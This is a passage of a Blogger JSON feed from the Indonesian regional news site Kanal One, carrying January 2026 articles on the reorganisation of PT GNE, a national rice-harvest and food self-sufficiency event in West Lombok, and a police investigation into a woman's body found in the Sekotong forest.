Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama 